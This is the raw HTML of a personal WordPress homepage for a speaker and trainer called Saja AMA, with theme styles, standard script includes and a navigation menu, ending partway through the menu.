

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aslamsaja.com/?a=1-50-1
body_size: 23595
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://aslamsaja.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="http://aslamsaja.com/wp-content/themes/alchem/js/html5.js"></script>
	<![endif]-->
<title>Saja AMA &#8211; Inspiring Speaker | Accredited Facilitator | Leading Trainer | Innovative Researcher</title>
<link rel='dns-prefetch' href='//aslamsaja.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Saja AMA &raquo; Feed" href="http://aslamsaja.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aslamsaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://aslamsaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-Open-Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-bootstrap-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/bootstrap/css/bootstrap.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-font-awesome-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-animate-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-prettyPhoto-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-custom-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-customize-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/customize.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-shortcode-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/shortcode.css?ver=1.4.5' type='text/css' media='' />
<link rel='stylesheet' id='alchem-woocommerce-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/woo.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-style-css'  href='http://aslamsaja.com/wp-content/themes/alchem/style.css?ver=5.0.24' type='text/css' media='all' />
<style id='alchem-style-inline-css' type='text/css'>
body{ font-size:14px}#menu-main > li > a > span{ font-size:14px}#menu-main li li a span{ font-size:14px}.breadcrumb-nav span,.breadcrumb-nav a{ font-size:14px}.widget-area .widget-title{ font-size:16px}.footer-widget-area .widget-title{ font-size:16px}h1{ font-size:36px}h2{ font-size:30px}h3{ font-size:24px}h4{ font-size:20px}h5{ font-size:18px}h6{ font-size:16px}.site-tagline{ font-size:14px}.entry-meta li,.entry-meta li a,.entry-meta span{ font-size:14px}.page-title h1{ font-size:30px}.page-title h3{ font-size:14px}.post-pagination li a{ font-size:14px}.fxd-header {
		background-color: rgba(7,48,80,0.7);
		}@media (min-width: 1200px){
			.container {
			  width: 1170pxpx;
			  }
			}
.top-bar{background-color:#eee;}.site-name,.site-tagline{color:#595959;}footer .footer-info-area{background-color:#666666}.fxd-header .site-nav > ul > li a{color:#333333;}.page-title-bar h1,.page-title-bar a,.page-title-bar span{color:#ffffff !important;}@media (min-width: 920px) {
							  .main-header .site-nav > ul > li > a {
								padding-top: 0px;
							  }
							  }.fxd-header{background-color: rgba(7,48,80,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:14px;}
.site-nav li ul{width:150px}@media screen and (min-width: 919px){
		.main-header .site-nav > ul > li > a{line-height:70px;}

		.site-nav > ul > li a{ border-bottom:2px solid transparent; }

		}@media screen and (max-width: 919px){
	.site-nav-toggle {
		display: block;
	}
	.site-nav {
		display: none;
		width: 100%;
		margin-top: 0;
		background-color: #fff;
	}
	.site-nav > ul > li {
		float: none;
		overflow: hidden;
	}
	.site-nav > ul > li + li {
		margin-left: 0;
	}
	.site-nav > ul > li a {
		line-height: 50px;
	}
	.site-nav > ul > li i {
	line-height: 50px;
    } 
	.site-nav li > ul {
		position: static;
		margin-left: 20px;
		z-index: 999;
		width: auto;
		background-color: transparent;
	}
	.site-nav li ul li > a {
		color: #555;
	}
	.site-nav li ul li:hover > a {
		color: #19cbcf;
	}
	.search-form {
		display: none;
		margin: 25px 0 15px;
	}
	header {
		min-height: 65px;
	}
	.site-logo {
		height: 50px;
	}
	.site-name {
		margin: 0;
		font-size: 24px;
		font-weight: normal;
	}
}.page-title-bar{
background-image: url(http://aslamsaja.com/wp-content/uploads/2017/08/banner1.jpg);
background-repeat:no;}
.page-title-bar{
		padding-top:210px;
		padding-bottom:160px;
		}@media (min-width: 992px) {
			 .left-aside .col-main,
		.right-aside .col-main {
			width: 75%;
			 }
.left-aside .col-main {
			left: 25%; 
		}
.left-aside .col-aside-left {
			right: 75%; 
		}
.left-aside .col-aside-left,
		.right-aside .col-aside-right {
			width: 25%;
		   }

		 }@media (min-width: 992px) {
			.both-aside .col-main {
		width: 60%;
	    }
.both-aside .col-aside-left {
			width: 20%;
		}
.both-aside .col-aside-left {
			right: 60%;
		}
.both-aside .col-aside-right {
			width: 20%;
		}
.both-aside .col-main {
			left: 20%; 
		}
.both-aside .col-aside-right {
			width: 20%;
		}

			}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:;

							   padding-bottom:;

							   }.footer-sns i {
		color:#c5c7c9
		}.footer-sns a {
		border-radius: 10px;
        -moz-border-radius: 10px;
        -webkit-border-radius: 10px;
		}.carousel-caption p{font-size:14px;}.carousel-caption p{text-align:left;}#alchem-home-sections .alchem-home-section-0{
				background-color:#494949;
				background-image:url();
				padding-top:0;
				padding-bottom:0;
				}
#alchem-home-sections .alchem-home-section-0,.alchem-home-section-0 p,.alchem-home-section-0 span,.alchem-home-section-0 h1,.alchem-home-section-0 h2,.alchem-home-section-0 div,.alchem-home-section-0 li,.alchem-home-section-0 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-0 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-1{
				background-color:#ddbf92;
				background-image:url();
				padding-top:5px;
				padding-bottom:20px;
				}
#alchem-home-sections .alchem-home-section-1,.alchem-home-section-1 p,.alchem-home-section-1 span,.alchem-home-section-1 h1,.alchem-home-section-1 h2,.alchem-home-section-1 div,.alchem-home-section-1 li,.alchem-home-section-1 i{
				color:#000000;
				}
#alchem-home-sections .alchem-home-section-1 a.magee-btn-normal{ color:#000000;border-color: #000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot:hover{background-color:#000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot{border: 2px solid #000000;}#alchem-home-sections .alchem-home-section-2{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-2,.alchem-home-section-2 p,.alchem-home-section-2 span,.alchem-home-section-2 h1,.alchem-home-section-2 h2,.alchem-home-section-2 div,.alchem-home-section-2 li,.alchem-home-section-2 i{
				color:#7a7a7a;
				}
#alchem-home-sections .alchem-home-section-2 a.magee-btn-normal{ color:#7a7a7a;border-color: #7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot:hover{background-color:#7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot{border: 2px solid #7a7a7a;}#alchem-home-sections .alchem-home-section-3{
				background-color:#e8dd9b;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-3,.alchem-home-section-3 p,.alchem-home-section-3 span,.alchem-home-section-3 h1,.alchem-home-section-3 h2,.alchem-home-section-3 div,.alchem-home-section-3 li,.alchem-home-section-3 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-3 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-4{
				background-color:;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-4,.alchem-home-section-4 p,.alchem-home-section-4 span,.alchem-home-section-4 h1,.alchem-home-section-4 h2,.alchem-home-section-4 div,.alchem-home-section-4 li,.alchem-home-section-4 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-4 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-5{
				background-color:#34c171;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-5,.alchem-home-section-5 p,.alchem-home-section-5 span,.alchem-home-section-5 h1,.alchem-home-section-5 h2,.alchem-home-section-5 div,.alchem-home-section-5 li,.alchem-home-section-5 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-5 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-6{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-6,.alchem-home-section-6 p,.alchem-home-section-6 span,.alchem-home-section-6 h1,.alchem-home-section-6 h2,.alchem-home-section-6 div,.alchem-home-section-6 li,.alchem-home-section-6 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-6 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-7{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners//testimonial4.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-7,.alchem-home-section-7 p,.alchem-home-section-7 span,.alchem-home-section-7 h1,.alchem-home-section-7 h2,.alchem-home-section-7 div,.alchem-home-section-7 li,.alchem-home-section-7 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-7 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-8{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-8,.alchem-home-section-8 p,.alchem-home-section-8 span,.alchem-home-section-8 h1,.alchem-home-section-8 h2,.alchem-home-section-8 div,.alchem-home-section-8 li,.alchem-home-section-8 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-8 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-9{
				background-color:#e0c9ea;
				background-image:url();
				padding-top:10px;
				padding-bottom:10px;
				}
#alchem-home-sections .alchem-home-section-9,.alchem-home-section-9 p,.alchem-home-section-9 span,.alchem-home-section-9 h1,.alchem-home-section-9 h2,.alchem-home-section-9 div,.alchem-home-section-9 li,.alchem-home-section-9 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-9 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-10{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners/contact.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-10,.alchem-home-section-10 p,.alchem-home-section-10 span,.alchem-home-section-10 h1,.alchem-home-section-10 h2,.alchem-home-section-10 div,.alchem-home-section-10 li,.alchem-home-section-10 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-10 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}.alchem-home-section-2 i{ color:#dd9933;}#custom {
				}
</style>
<link rel='stylesheet' id='alchem-schemesss'  href='http://aslamsaja.com/wp-content/themes/alchem/css/scheme.less?ver=1.4.5' type='text/less' media='' />
<link rel='stylesheet' id='alchem-bigvideo-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.0.24' type='text/css' media='1' />
<link rel='stylesheet' id='wp-linkedin-css'  href='http://aslamsaja.com/wp-content/plugins/wp-linkedin/style.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"1d26640909"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/less.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/respond.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.nav.js?ver=3.0.0'></script>
<link rel='https://api.w.org/' href='http://aslamsaja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aslamsaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aslamsaja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />
<link rel="canonical" href="http://aslamsaja.com/" />
<link rel='shortlink' href='http://aslamsaja.com/' />
<link rel="alternate" type="application/json+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F&#038;format=xml" />
<link href="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/css/swiper.min.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/js/swiper.min.js" ></script>
</head>
<body class="home page-template page-template-template-frontpage page-template-template-frontpage-php page page-id-22 group-blog has-slider">
<div class="wrapper ">
<div class="top-wrap">
      <header class="header-style-1 header-wrap overlay logo-left">
                    
                         
            <div class="main-header ">
                <div class="container">
                    <div class="logo-box alchem_header_style alchem_default_logo">
                  <a href="http://aslamsaja.com/">
                                           					<img src="" alt="Saja AMA" style="width:;max-height:; " class="site-logo retina_logo" />
					                     </a>
                        <div class="name-box">
                           
                            <a href="http://aslamsaja.com/"><h1 class="site-name">Saja AMA</h1></a>
                             <span class="site-tagline">                                <div id="news_ticker">
                                        <ul>
                                            <li><a href="#">Inspiring Speaker</a></li>
                                            <li><a href="#">Effective Facilitator</a></li>
                                            <li><a href="#">Leading Trainer</a></li>
                                            <li><a href="#">Humanitarian worker</a></li>
                                            <li><a href="#">Innovative Researcher</a></li>
                                        </ul>
                                </div>
                            </span>
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                    <ul id="menu-main" class="main-nav"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
